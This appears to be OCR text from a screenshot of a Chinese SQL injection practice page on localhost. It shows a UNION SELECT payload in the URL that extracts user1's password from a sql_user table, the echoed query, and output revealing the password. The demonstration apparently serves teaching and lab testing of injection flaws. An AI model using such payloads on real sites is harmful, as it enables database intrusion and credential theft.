 localhost/?name=user1'+union+select+1%2C2%2C3%2C(select+passwor
百度 <Ctrl+K>
SQL注入测试环境
请输入用户名：
t password from sql_user where name='user1')#
提交
当前的查询语句是：select * from sql_user where name='user1' union select 1,2,3,(select password from sql_user where name='user1')#';
用户ID：1
用户名：user1
注册时间：2015-10-03
用户ID：1
用户名：2
注册时间：hitwh1